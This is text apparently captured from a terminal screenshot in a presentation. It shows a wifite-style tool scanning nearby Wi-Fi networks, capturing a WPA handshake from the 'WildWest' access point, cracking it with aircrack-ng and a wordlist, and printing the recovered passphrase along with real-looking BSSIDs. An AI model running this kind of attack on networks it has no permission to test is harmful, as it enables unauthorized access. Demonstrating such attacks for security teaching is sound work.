 user@kali: ~
File Actions Edit View Help
1. wlan0 phy0 ath9k_htc Qualcomm Atheros Communications AR9271 802.11n
[+] Enabling monitor mode on wlan0... enabled!
NUM ESSID CH ENCR PWR WPS CLIENT
1 (0C:83:CC:F5:0A:41) 6 WPA 99db no 1
2 WildWest 6 WPA-P 39db no 1
3 WNCC-INTERNET2 1 WPA-P 39db no
4 WNCC-INTERNET2 11 WPA-P 27db no
5 WNCCStudent 1 WPA-P 18db no
6 WildWest 10 WPA-P 17db no
7 (62:FA:C4:8B:91:01) 10 WPA-P 17db no
8 WNCC-INTERNET2 11 WPA-P 15db no
9 SpectrumSetup-BE 1 WPA-P 15db no
10 ALLO5FBBC 11 WPA-P 12db yes
11 (F2:76:8F:25:6F:D1) 1 WPA-P 11db no
12 (A6:D3:43:0F:6E:EA) 6 WPA-P 9db no
13 ALLO8C7DF 6 WPA-P 9db yes
14 (DA:94:70:93:20:64) 11 WPA-P 7db no
[+] Select target(s) (1-14) separated by commas, dashes or all: 2
[+] (1/1) Starting attacks against 8C:7A:15:10:6B:88 (WildWest)
[+] WildWest (39db) PMKID CAPTURE: Waiting for PMKID (3m59s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] WildWest (39db) WPA Handshake capture: found existing handshake for WildWest
[+] Using handshake from hs/handshake_WildWest_8C-7A-15-10-6B-88_2024-04-26T10-52-25.cap
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for (8c:7a:15:10:6b:88)
[+] aircrack: .cap file contains a valid handshake for (8C:7A:15:10:6B:88)
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 4.75% ETA: 2m32s @ 1276.1kps (current key: Password01)
[+] Cracked WPA Handshake PSK: Password01
[+] Access Point Name: WildWest
[+] Access Point BSSID: 8C:7A:15:10:6B:88
[+] Encryption: WPA
[+] Handshake File: hs/handshake_WildWest_8C-7A-15-10-6B-88_2024-04-26T10-52-25.cap
[+] PSK (password): Password01
[+] WildWest already exists in cracked.json, skipping.
[+] Finished attacking 1 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0mon
[!] You can restart NetworkManager when finished (service NetworkManager start)